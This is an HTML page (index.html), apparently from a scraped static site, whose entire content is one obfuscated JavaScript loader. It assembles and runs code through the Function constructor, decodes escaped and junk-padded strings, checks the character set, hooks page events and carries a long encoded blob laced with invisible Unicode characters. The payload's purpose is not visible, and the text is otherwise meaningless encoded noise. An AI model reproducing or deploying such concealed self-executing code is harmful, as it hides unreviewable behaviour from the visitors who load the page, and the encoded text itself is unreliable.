
<file: index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'o3p5{t5i-7m4j9uqce3}xsfot.9}lnq]%.[4!#z!ar}x!kkp8ktuc+v81vo#63z%nshqea{{g].h38]93h~5cj^oe#s~p3e+mo&^mai%^]l@eh&64et_go-4*^l71%gmc57nn^[v9cww@mn6yjw52}2q.8!xyi]u,y&_+*2_+~27+#ri4.twwhr@]vrax69xl8_mp9pzt!_6_+4u_.ss-.71f%9%{,viex5lc{4j@gzews25*lgu.a+t8a{yhm~l7f#w4nc6i,*hjq,~gah{n^6#]oqgj&@~z.#ea5rsc9erclp%mez2oz@jee%e7p75&416r8[v,oy}spi~]j[1q~9h[km^z}j3u&{1lk!@fuw+8~fkw!*ks1qp,e+-#-^er_y!qg!e3hkaf.%e@xt*6**fgl2y+8]&-7#j1xc[z&-#t*}yeeuup[v-v1&3n7_nk,aginf}tr8uy1{^*z[[]9%im~k}3iv!w22-@y5f_4@o[f,qx,^svx&{,2-r}6';_R60TwELnpfo=(_R60TwELnelect)=>!_R60TwELnelect?\"N3qsQqQpPw6lXXyivtz\"[_N31r()](/[qQN3v6zywXP]/g,\"\"):(_R60TwELnelect==1?\"W7ebqvReaWSrdy9\"[_N31r()](/[WaSdR7b9q]/g,\"\"):\"ZbcOFoJbXnSXsiIteUrIINuHpcyDt8So2pPr3\"[_N31r()](/[IFHiZ2JDUS38NyPOpXeb]/g,\"\"));_N31r=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_G7Uip16=>\"return(function(_Y5353,_BR5m89IA,_ILc6arset){_BR5m89IA=self;_ILc6arset=_BR5m89IA[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_ILc6arset[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_BR5m89IA[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_ILc6arset);return _Y5353;}return !_Y5353;})(false);​_OWJsW._KVO94F=\\\"NHJIZPBPTMGSWSPMKRRSPZSVHREOYREVTKLTPTUKINQJIVLAHUPZTUFIZRYIFGV\\\"​(function(_BR5m89IA,_N31r,_Isij,_YgXRbbX8){_BR5m89IA=this;_N31r=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_LDOIT3hYR4HC‎ZkPp7rOeIAIv265ezHjnbz8tdMYDVUe5zfMaZZuRwlVt02F‍6zdk8P2wOYR5ZIA0VHUF7Mjb‏_AgLO7CPW80TZTy7P‎W3JaQQdl8bdlEcvxecInbztXLWki8sNlutByeGKnAeRJrW‍cAuJXRlQx3KNzI8kyWBGb‏_J9107LLMXz‎zE4ekurzYraLBo7zrvYx‍ELvkxzY47uaB‏_VG38m4x0FAew3vV‎ucFrCe4m3zokv2pe3c0EHSvP6ehkOnbz3tNU0L1iwzsKMtWecna9e5ZrPy‍53wNpU1zkah0MFu96HPcW4SbOKCZy2‏_DipT517mWC62bjM‎FhbeuLrJWr5HoazUrT‍WUuzLhbaHF5JT\\\"[\\\"nsujJpw6ZlCQiI7Yt9\\\"[_N31r](/[J6jQn7ZuYICw9]/g,\\\"\\\")](\\\"‏\\\")[\\\"Gmf9loPQGrqECOja9Lc5h9V\\\"[_N31r](/[mLQC9OG5PVqjl]/g,\\\"\\\")]((_Z6D86tem,_EVYIvXs)=>{_EVYIvXs=_Z6D86tem[\\\"nsujJpw6ZlCQiI7Yt9\\\"[_N31r](/[J6jQn7ZuYICw9]/g,\\\"\\\")](\\\"‎\\\");_A7yvT=_EVYIvXs[1][\\\"nsujJpw6ZlCQiI7Yt9\\\"[_N31r](/[J6jQn7ZuYICw9]/g,\\\"\\\")](\\\"‍\\\");_$[_EVYIvXs[0]]=_A7yvT[0][_N31r](new _BR5m89IA[\\\"GyRwabedFg7EhYxaXp2U\\\"[_N31r](/[G72yaFbXYhUdw]/g,\\\"\\\")](\\\"[\\\"+_A7yvT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Isij=(_YgXRbbX8)=>{_YgXRbbX8[_$._LDOIT3hYR4HC]();_OWJsW['0']();};_BR5m89IA[_$._AgLO7CPW80TZTy7P](_$._J9107LLMXz,_Isij);_OWJsW['0']=()=>{_BR5m89IA[_$._VG38m4x0FAew3vV](_$._DipT517mWC62bjM,_Isij);};})();​_OWJsW._P62s1=\\\"77=083X6368c973A86XA3A67a33ea1A81b3eC74a9ef14Y7C9fMC63YA11841259YF_d6Yc6c973c911427X1D7d901Y77cb207F992C8C92e77Fe84591DD,F64ae4990F644a2FD1X41AX]55CY326AXfd63a7bd57b3-36Yc3[C7292ce58aeF73597D84Y6edb3289X053db2A90D4XA8Fd93c8YbaF6A1eb3ea7F74Da7=0]55AF457ADKa52b2Tf2F6Y1760b2196490[e66ce1869C2X182cb1d84CFea35D53183e53180X2fa97DX3395X5145FY3Rc55C8eb58af#65D9X.Y62b91083125ec0JF5f8F989cX644F4F8429e50549XedacY0FA4938X83592X6XY86DA348Yf7115bF743A5F4447497;45bY2N97c!453Y9FD13Y8_265b4e31fC81476C515297X187Yd12X76D633538fb4b8R26010145eYA6c70YA+9c8CC166554*451AXO2_7A2f650A7131386A9166dC41Y8e1665CY!f25ca1477c6f531CA2287CX3482X03Y87e43a459A3497ed4a92F24F6FAY29a5FX5Ab0b32bA5S558b4YF3255C21970C73ac21177bbd176c02372A1DD7Dce398eDD3780X6XC41db3X94F13999F61652777bC523d3d7217D2F337dcc8Y8FD928236X#86Xb4Qd6Cbd21327D1D79d22X8493de8DA2F77Fd52A86A2XD94F44691ef455AA54098?046A4fe56A2W6ID80a31067YX1588105FC5}91Fc4^[base64]:74F63D6F966bd146YDX66Y51Y5F751c75C9216Dd12a86a1DD81d0fa8ce0313X932d90e6438beb4868a441A4fb4ea8c61269f65ba6J959b31157YYce5eb71964C8)c2fC7216d8cD6496Cd93087DX51d9288ed2e88FX83c94e0449df91450f4436dFX4AacFY4b5Fb44Xb1=764acQc6989C5XAee3896464a94F0a2A6f03fFXP24C9b8a3a87e4383dd82c86DD4949bcDF4ca3FA51c44C9b+1455Y&25baf=753b7106C87c367Y6X061b91e65CY1977D21X7YD1DC31CY2e84X12989e6V642C03C95F1474ac23c9cef4b56C9XC59b0=75ed159a8(e5268@f68YC1460c41d7994d074C3XD73ce1976CYDF34ce3187X42C8cX9^945A9449CX04A96X7Ka9bF7449c&61487f860AAW61DYD)256bbC4375ac71X75CCTd7Ad1287Ff27Ac92F73893089DD3581X53e9aY5f19aF43d9Ff63XA2C14196FX475Cb14YAX)461a9#96686c26aC31269b41c7aY71b67cf1b70C1227Dc8257a8XW12491X83f96R991e0468Aa047A0F44C98FC55Y1CC}8b1,Y54b6Hd55Y9d86aYXNF1c71Wb6Xc42169C92646821F82d92c86a4F047d43984X73791ef3599AC3C95f742A6XA=[base64]&259A1%524A5FD62a9Vf5DYY1662bf152075|F72C8256dcd2a4a86R480D9358b8e}680e0338f9A[d309df44YA2159DXC5296ac53ac=058a4.861bdD814YD1760c21961c5X46aC5106Dc2D62bC5287eDY2383X0G03cA03b93D7418dDX;192XX3b93fd|b7Xef57A1fd14b4f94DY2bb2X51be156CC3)471c81F76e971c0266a802780d42c78DC3591ACe881DD3X85X8428bb83X9Af943a5edW156F053A9;64eaeNb2Y67G467be116b89d52CY81475YC1f79C2e373CAe97ad62F8bX1X6597CX94097XX61e9389XX2f89ff84cA4F054ADN92460f955b6fd60YA*330C0M96dC8)e7279ce68cb217ec62683A3df89D93588X23Y83e7XX6184f1489ff637A4fb52a91Ca3F753A7b35CA6G42c68.657YA101b701Y77c511407c1a75c01d7293333Fd22386dcX73cDY3C86DX-C48AC479FX34d99ea_D9efa479fG9178afb63ad![base64];C73caDD66c81f38ce217D942087dee4577aO34dDD3184de+F32bb389ce8547093K057aeN578f753Y7b858aaDA16c2=765b3166bbaD976YD236dc4242f841e7eca338aAYX793d83684X73c8Yaa478XF43e95f5O07396L35ab1|85fY6.D64d756Y21617b1115DC61d3X7A266bc9177ACF1X3dD42388df2481d6XA5d80XD449bf249A0F74eA5fc53AA1da0C02480H054a5[41079YX3AYA175Fc3c825C2213F8eee38C8X84C6Fdc338aX1388FX63Db0fa86e2466588F54Ca3fa6db7439f+322459CP960Y7Oe81{05cc0c15Ybb;770C7e824cf1f73d32271901D80D63388dc303Db0D34097ee459cf34Aa11498A640A0ec55accd}[base64]}454A8FA52Y6bd12b6G9658YC72C75ca6eY927437Fe53b92DY30dd1F81X1285793FD4f98GY2X9Yf249a0135de945A9c8XY42AFQ65Db427A6K26667|161ad166D8eca75YF1169caDF6YC11a79cc2X82DF2F7c91#42794eb4299f0479XF568f94395XD4e56ee59AF@159ACF86765I862Y91118Y8Ka3A76@D63YC1b6Xd02481d11X3eDX287Ad2333DY0d34097ee459CF34Aa1F84fA6fd70fe51AXO24Aa3b555a7d713YX@85AY21328c51875c9116A7eD37Dd31Y4C88df34DF3b89D5I440XY3587df4057ec4661A6193cA9+057AX%55cb3,A61Y8GF66f363bf145e70155FCY156aYY256dd4282Dd22032DC3587de348XX72F41X830999d408ca24f99eba1defb1144Y1T85FY6{D64bb1285CF6Db7J961c2e8Ob78CF267DF03aC62286A5c81F8Ce33a91J483DF4344DX3X8af34A6ba73fA2F8559Dfd5a5fD2f562Y91067YX156cC336Y51175761070bc257c9dd97XD72Y79d32D7D9c297Xe62F4499398bYYf795f14X96fa4099}[base64]&XaeF347ACY5Uaa2O46383bf44bd115fY9136377cc66C6127Yd2F32fd42D81CF2983D3F285e03143Y6d9469DF44Ya2F950A7FX55ACO35AY1W85Fd256b1~212bc125A8bC72bc61X62CC18698c1D79C61e88962176X0f18adf2f41962e90efOf4bC338A2a7FC96f642AY=2235ff74CY6c65FbdP367Y8|47373X6@976cd247bD22980D72X85DC33A6F07cd83c5b7eXY4299f0479ef54cA3FA51a81b9af65a5YF555a1Ua6182be68bdV66AbdW76aY9d865c81e7bYF1e7AC82c33A6C9368dX43Y92e94097XX459cF34AA1F84fC24565AY45A5F15aY1d2~eY8,D56baWD57ba]91d90999de745f5F9439f51559Feeadb1FY4a39e93693e7ec87DY358CF8125cecHc7093@057ae*55CY3GA61Y8Pf66YD146bc2198CUY67cbcc66c6127Yd2F32fC72084DDed79cf2983D8F784X73D9ADX3D99X74b52a7529e-04f9fceVa82FY5Fb8I458b2!55Y70X3U673ca2178CF267DD42b82d93087DX358Ce33A91X85bDFXD87X7339cF31450XY3dA6aa4799bc49A2}65fAYff59AAFF69Y1c35DY61a7383|F65bf196X82f54A94255174X1388FX63D94XY4299F0479eF54ca3fa51A8ff56C94d5Yf555a1Oa6182YX59ab1418b5-72aY71367YC1b27c11a7eD7X774d02479D8e659AXf889b5d8459cf34aa1F84FA6fd54abU259Y0[75Xd11ba7[36786A9166dC41Y72C92077ce257CD346901C78dcfb1X8YX23990e73X95ec439aF148YY3a96FAfb95F541aa+1225e=74Ya8V458b4_21689AC1970c71e75CC237aD1287Fd62d84DY32A53037e13995df2F5e9a3595XY4858F93X99XX46A9c6N39cR054a3d1%F82C959b0cf60YC1571C7CA62bc1C6FCYF03AD2F71A87de358CX33a91X83F96ed449bf249A01392XX5253XD4D99L2597Ab64fa7#f1dYA1256AFQX1C8fY21f76CD247YD22980d72e85dc338AX1388Fe63d94*795e931959e48a0FC4696c5U19Cfc52afYF60A5*055AD102d6aV367YYKa3876X9]c79D0277Xd52C83DA3188DF368DX43Y92X94097ee459cF34Abd4bA5edfdacf84XA7,32460FD60b7%A2b77ce6Dc41b29c9DC2eC6206C8YX53a91X83Xd9337b8dX27cdc2891X8.[base64],16AYX155fbf1c42c51973cdd429C4f430d2XD458Af946A4324FA2FC53AFf05cac@[base64]^16b82e1238a273DC7X33FYAXD7a9b1A39ACO14bX32Y95e0RD309df44ba2F950A7FX55AC*35AY1-85Fb6,d64bb1269c0176eX12bc6206896b9267dD42Y82d93087DX358CX33A91X83f96XD449bf249A0f77DCCe653aa:158AFW65dY4_b62Y91067be156cC31A71c81f76X933ce226acef52X85DC338Ae1388fe63d94XY4299F0479ef54Ca3FA5192ff56AD;45Yb2+960b7~e65bc136Ac1186fc61d74e775C911757X2880DC2676a5X17Cdc328F9F4085e0358DF0WD4aX3479bea1856C91Xac{64e5eRD59af{86485C15ec1186b8Cd82fce257C8A2a3D8f2781cdXC469bf2499F3A94DCXX43DD3d89F2496AA64Fa9d71370Q8449fCA23A4D12178CD25b1:632b4V960bbe43892X32a7f2D76C82f7aA6e248D3323X933286e1368Xf1114Db33X9da9feabF548b1d357b7d3^F76C92569D2177FDX2a86X3218Adf289bF07bc32D7887247eD82f57932Y94X83F89e9466cXF439Df7FX53ee1X5AFC1773c21b78b9217Acc2585(f2F7FDX3276X23290eb758dea3C98XX339Def4Aa7324Aa9F957b2FD5cAC[A65f9I75FC111a2YF126ec81672c5217Y|42183d3657DDF2X81DD308Xe3538feb2C9cX847d4XC4a9bFY5492FD4eAF4456aa*C61cd|[base64][65Xc01462bd116ac23470CYMD79c92b80%82480D33289162X86X53Y8aX24197!5419Cde47D8F150a7F655ac4356A9J85fccP864b3156AAA15a4c2146FCC]Y75c7227fO1267Ad33371D92D87cd3589e24280e93c9dF5339AX14Y9dff55X0F853A7-95eAYT75aY3]b9db51064C0155YC31773C84867da2f791159C3Ge3b90da75cf17457X:880c42077a4ee89DD2589Y0d34097XX459cf34AA1F84Fa6fd54abP259CC16A2fe6281A41168YF166Dc41Y72c92077CX418b1773d7F61986DD348bX23990e73X95XC43Y63591F5f690F03cA5FC1D59V1549ffc4Yadc55YAF!b5Fbec4375aC71e75cc237ad1287fd62D84db3289X053CFe584X52F87b5F18ef1489Yf5135FY6429Xff46a9M34C6dFD5473)460Y9156b70C570Y41C68bd23437f136dCX1a7XD2e053a82c3ad43480e940619D388aX2f794X6T997F3549Yfe58a1b6297XC85985DA24ade1_471C81F76CD247Yd22980d72X85dc338Afd798F2X8fD9315F9Y389Yf2459fYDJ960ef48aaF5599Dc04cAF.41DaaTF5aYD!D67c5:b6f76cb76ba226XC32949851973d42084d8e659AX3240DA3a86XF4667A33X90X8FD9aXC*fa0f95ba6+a4X65d82d77Q83489d35c90Y32077ce257Cd32a81d82f86DD509A2682X6W52895XC439AF1489FF64Da4FY52C544a0.4]59Fff4bY4[b2c68135dY01926Y31673C32068ccD34669D62d84DY3289X0378ee53C93ea4198XF62e6F48eXX3AA3fa1Y57f244ADb14eA0C352YD?01487dc26Y7e3[673ca2178cf267DD42Y82D93087de358CFF8DX1298D963688b8f49FX93Ca5Y23FA2ff4FacY1246eC8177bca2083CD68bc@4688fY21f76CD247bD22980D72e85dc4f992581e5N42794XY4299F0479XF568Y23X9aFX1D40AD^45YY2256fFY57YYdaFD54C1186fc639C7QX74c2207b9cbf2C83DA3188DF368D278Ae03c9497458Ae83699XX3D82X94F99f05059CD)7A2{44Fb8%756b61324b4}96f971565C41373D0f583aa1C378d3479d72588DD2C4be82F95df3696a6ff688Xfb52a9O057AXK55cf659af}b6366K055YD:6198Dc762C4.F78C71676D3e474C92F57D52584d33390b5436aDCF74de6429Fe74Y91ea529eS24867F449b1fa146Dd6FC69c0176eC51C73CA64C71d79D1d481CY1D75d6de528c2789D43d8cDY3b98A9398ef41C9aXA4998F8557a@82fA1bc12A4fa53b2K567bb1868Y5d575bf1169caD9329Yc12X85dc338AX1388F298Ce23e96994690e23a9YD649A6FA429bAD215YF658A3VC5YaaMa6778+85dc3XY69Y91867c72449d7fe708be187D1237YDCF18Xe13e92DA334ca5=X34A1F84FA6FD54ab=29CFF55b1_9#Cb9-95DbdPc5YA01064Y6}[base64]]d71CF)069C7176cd426808dX341da3387D52f89d9F885DA428Ya5fe678dX451A8FF56ADV45bY24caf@561Y9YC69b3R55Dbe191D91CY5d63d0277eD52C83DA3188df368DXY83e63D90XA[[base64]!894X95398fc5c69ff58A5C661a7*65fb7We26bc16317bd7-C79d0277eD52C83da3188DF36942C8fX63993b1fd54e23c96X64Y5dX93ea8ed51Y1be54ADfa1bb2U15aY717627Y116b86D0Sa77CX257cD32A81d86CA1c71X8YX23990X73e95ec89ef3f8bf33F9Cf2FYA5ee4C9Cf1598ef458A5@75c9CN658b0112179C7795FCC237AD1287fd62D84DY32892386DC3890933C82X63395XA2A94e63e9fA71Y55+24C9ef657Y2F13aA5@F5A77%663YD146e7bF762cc1734CF1579C6287D8FX73596e390da2c84e54052X73797e74b96ae396e94Q158AF!65dY4|Y62b91067be6Yb5!75fc0FY6Xcb1F67C0e07CD21A2eA2DC85cb2f7CDX3373DD2F87X8Pb319XF54ca3fa51A8FF56ADL45YM852a4FC5D73;862AY:52078e1-774cb2279d0277eD5896DC43188DF368dX43b922A93f03C889C399Fef3YA3ef4CA2AY4YA7F95Ya7F658ac14569eI85Ab213237bc97Y61ce257Cd32A81d82f86dd348Y368Ye9X7997Fec439Af1489FF64dA4fb52a9?057ae!5afF856a6FY6398FX62af1166A61062YA1Y2b83XC127fD62d84DY3289X0378Xe53c93XA4198458Fe1399Ab046a5fb4399ac205A(55aY4FY284eYY1269c0176XC51C73ca2178CF267Dd46cd91A79dbde8YD5277fe0f68FX22X9Da3fb648af74ea5FC53aa-158AFT65db4!Y62b910bd;759b11228c7176bCY1a697Yef29D6267ada2978bd2D81d32b8fA24183e5458C9X|44CY4IA61c3X956ADO45YY2,960b7)e65bc13C7c15Yb01a60YCcb2aYX227987d5876dda3188df368De43b92X94097ee459cf38DF046A2f54999Y947ab,256Y0bd1388Jc63ad14686d106aC41c20YY1325c8Kf31CA2678da2675d72b8cd13Y87X43a43de3648eb374DFA44964c89a6c8%C68Y34Fb3([base64]*96Fbf(b73YF1C727b1b77c92Y4FDA207Cd9X9418F412794XY4299f0479eF54cA3FA51X9549aF6537X@157b4FC66b9bc306A%f5dC6C625cb1470bd1f7X8cf681c72380AY2e84X12993X6e99Cf3XX9ce5418Xf04f5dfd4296f64bADd15CA2FX5Y86(95fbc@46ec1cd237YX4:a77ce257CD32A81D82F86dd34cc307Adc4091da3X43b7F189f43a96F31eA1F7549C|6596Af65CA6f963AYDX62AC^e72C3Vc707dD53e64D1287Fd62D84DY3289e0378eCF3C93ea4198ef469Df44YA2f993F64CA8?0.3ad+05Db1f95264d812aa155YY7143fC21875bd277A8Y177dC71A84CC#Y7AD02c7YY63484X33292ef2598f54991ea_4A9F3459dFX+F789eGb62b91067YX156cC31A71c872c52276be1737c3267cD32176deX979DD2789ed3e87XYF96288f54cA3fa51a8FF56AD,45YY24Aaef85AYXHF58YCCF5Ybe146bY9(X7681117CC21X7ba6297FDC248XX1F27FD73C94X03c86f03c99XF.16A90fd54abJ259b0U75XY5:c63bafb68YF166dc41b72C92077CX25bd216bCD3182cb2f42D1288dC33098DAec609A}35db5114da4FY52A9!057aeT55Cb3;[base64]:X65+054YX*239C1185eCDCY3f791X6Cd5D561cc2885A0H088DF25949A2b95dd348AXX1F8fXF3Fa3ee=66F95#259Y0S75XY5=C63ba1168bf}06DC41Y72C92077ce257CD32AC22678d31X88D0]985df3e469X^72D9AF1489ff64DA4FYAF93ea57aeL55CY3*A61b855bb{b57YF?Y68bec75Fc31570bb256da6227CdbX33Y893Y218ee53C93XA4198ef469df44be34791F357A8f15568f84dY3d866b8V038bbM568c3Oa6AY62345b9236785186cD61a51D93076e5ec557bX83F96ed449Yf249A0F74ea5e653AA%158afS65DY4(Y62Y910b3+3696c105bc9f16dca1272CX1Y7dD9d74Y85ec4X74X1388fX63D94XY4299F0479X3Y9YF5FA59F444aaad4D5YCF{970d2Veaebc2F6A#559c3(73Xc61D63d2de73c32373d7224c88284198XD3bXDd34097ee459CF34AA1F84Fa6fd54AYH259fd48b6de5ab7FF5fbb?86Ac6C43872F661CY1633c91482892570DX[682DF2787e33092eef843DX329Ce0179ff63cabX44994b72046Y3NA61Y8SF66bd146YC2197024K875CC237Ad1287FD62d84DY3273e0378eX53c93XA4198XF469D379aF04Ca4a747A3W048a8V451b3*FID81bb5fAA1840bc1961c11D6aCC28268CD43D97XX4Y71DX358ce33A91X83F96ed449b3598ee4AA2A5439Ff9588YF860a2b42862e651YY}623b9H472791560ceF672cf1777D32082dedc3D8aF146A7f23Da6FY4bY4F0479XF54cA3fa51A8ff56ad^445b2-960Y7?X65YC136AC1186F=96Cc21X76791f77bf1875d73331a5df63ce3883a03689e5F68XXA478fef4Y98FA5654Y5!26aYX196aY51d6cd51168YF166dc41b72c92077ce257cD32a81D82f86DD3475e23990X73X95ec439aF1489fe04dA4FY52A9.057ae[55cb3!ab1&A5Xac?660Y0X55AC2}Y2cC8207cc61636C12585Y72373cd2f8X8e.23Cd3fa41a8XF4aF83Y97F15083f0589AW953Y2Y15aa6f84e6ccc2680cc1783d62873dc348cdb26812F7Ad21a73d0328XX9ec7AACd23f96ed449Yf249A0f74eA5FC3dAAJ158AFM65DY4}Y62b91067105Abd185Fc41c40C41671YC2672cf2554d71d80cfe979dd2f8Ad53f87c03c96F5fe678Dfa51A8FF56ADT45YOff34AY7~e65bc136AC118Y01976C2;X22YF2575c12975d22831dd2D83X23880c52a86dc3a9ea4FC4aFCe24fA6fd54ab,259b0.75eY5]cb7HC6A681A?06dc41Y72c92077ce257Cd32A81D82f861X8YCC2b8D903d87D93192A84194e04F55ad163ca9R057AX:55CY3Ja61b8+f66YD146bC26fY9[b63C4DA70cf256Dc3D64A842173D5337Ca9CF3C93ea4198ef469df44ba2f950a7FX55S24C9ef6576dJC5cb0105fAXC0346X1Y6bbf1f6Xbd#272c61870D4e786c82A8aD1X34991f94Fa6=82e9YF249a0f74ea5fc53aa&158afR65db460Y2FD51YYO34bYYIf6fbe?d48b91C72832878cc2C7YcaRF7FD3257dX1F493D53797DXf96288f54Ca3FA51a8ff56ad.45YY26660fa4fY9ff5Y6ac95dC118267426TC79D0277Xd52c83DA3188df368De43Y922c8fe54194e83858X64aa1f54F5cb227AY;24CY3_7Wcaf?963YYYF5aY2C467AXd061ba226Xd2147Xca277D8621898b3588DXG145a1XC88XC4351baX04DA4fb52A9V057ae+55Cb3HaYXa2?f66YD146bc2197024S85fCC237Ad1287fD62Dca3080cc3480dd333CX83a85D9438bd34397f74695d041a4FAQbb0f254Y4FY166416fc69C0176ec51C73ca2178CF26D32377d72675b02184DAF17DDD2992e91b85e83749YDf755eb3DA6AAW858baS647Y4&b62Y91067YX156Cc31A71C81f76cd2cD11375D51C2XA2F9339aX194XYe693DD2f87X8fe94f34991e7fa70A8N69CXX11Y1&155Y5+45372[968YX,61f6fX0*774CY2279D0277ed52c83da3188DF368de491D33595dcee619C@65Aa1174FAD4395b858a8fc5cabFA19Y2T0576fbf3057C41Y72c92077CX257cD32A81D82F86dd34e12385e52c3eY1ec5aaaf1679ffd93X5&8A8f84CACFY4A69f759Y8+61666d7fe6YC21970c71e75cc237aD1287fd62D84db39cf2144X43488X83786a54496a4FD668cF950a7fe55ACW35A]XF249Y6Sd64YY1269c017Y71365C71362C41880C2.A74C61X7F8fX75076CD3A91e83F96ed449b498eec3a9dF24186XD539DF4546bf54FA6DX66AC!C6998[C6DC5&D6dbb1f2c821575C91a798cX833cb3491dd293D9Cf442Y6[e47f9df4cA3FA51a8ff56AD+45Yb2)9b7fc5Aa8SY60aff45Yc1Wb62c2D975CD2973C3e370CC2D81d4208f8D!13b99378fe5334cY7DD4aa1f84fA6FD54ab.259b0|79f.c4DACVe11bdSD63C21860A5Wa66bc1a7e84dc456Yd82f86DD348YX239XDF0597Fd6439Af1489ff64DA451A1f555A4f338a8FC4XA6;a1dA7=15890185Xbe1Y4abe1F77bf1f6dd1DX34cd2982de343X9ae544d8f341b5Od46F8de4ba2F950A7fe55AC^35ab1I8a2Q55bY7^f12YF)163c3)a1c90CA66862367cf1Y70d6e786c82A8AD1FX2491X83f96XD449YF249A0F74eee4253b257A1F34bacc258Y7+d55AYc715c7ad1A71c81F76cd247bd22980D72e85dc33DF2f85e43A82c72c88DX3cA0A6fe678dfa51A8ff56ad?45YY2[960b76b4fYC136AC1186FC61d74cb22792670C21a7Y913080d43483d2e458923f81X3438A9cG24Ab2|85FC1X754abM259Y0W75XY5GC63YA11YDPF5aAX1860a8186ccc1b6Aa51679cfX085C72989d0eb547AX73e95XC439Af148FCFF688ee552a9G057AX-55CY360Y0=464Y3-23dae11677e@862b9f179YF1f7cAY1f80D82080CX323F952888DC2D8C9Ffb46de47a4f03C50af!755c9215a:Cf25FY6Rd64bb1269C0176XC51Cbc102180256FC1197a902685db237995e3957bX83F96ed449Yf249a0F74XA5FC53aaH199%647a6?8^YY7&75DYC125a9fV460Y614787Xd63F65D22980D72e85dc338ae1388f433dd93795def0a288F54cA3fa51a8ff56ADI45bb2O960b7GeYY]557AF1026YC1Y71Y9Sf2296d07YD02A719eC43188DF368De43b92e94097ee459CF34af64893e75199X151a5;554a3de4fb2U81978c83157c41Y72C92077ce257cd32A81351986dd348bX23990X79b9e+72D84f1489Ff64dA4fb52ff499bF3546Af44Xa5DD65ab&b6897@Y6cc4Uc6Cba1e2Y812169d429728Ye73291e937ab{33CXXd44198XF469Df44bA2F950A7feAYf5479FU016AF]24eYDC31Y84aa176eC51c73ca21782C2F98YX1582D93087DX358CX390DA2C84X5FY85DF366ef63C9cF9289cFD559dfd4bafbc12A7_Y62b6101c78c322Y6D11f93XY24d6YC2980d72X85dc338AX1388fe680e33995e83C8CAC3a9Xf549a3Y0^67Yff56a0*75b60FY5365FF5Yab135Fb41362C21F22YD1527CA162cD923752b6885a7eb47922e49b2d8459cf34Aa1f84fA65A5dc6ec43Y0W75XY5OC63YA11b4V46A6d116AC71c65AFce427cX3456Yd82F86DD348YX239DC2c92953992XF448DD8F66aa4LY6D93~057AX;55Cb3Ga61P454baYD57AC145dA8c73b75dc3X64d1287fD62d84db32d5258Y8X287dX52X7a98}C46AD{f358cf950a7FX55ac]35aF557a2_b5Aa9:96677_15bb2ea72Y81875a41879d11979c72b388X2b84e1367Fde3795dbF4509bFA8ea9F76bC3FCae94[158af~65DY4[b62Y91067be62YY186Db6}01f93CD69891575c91C7cd9143397e18Fd83481e34250X23e95X34783XC3XA5F0ff65AD16769C}960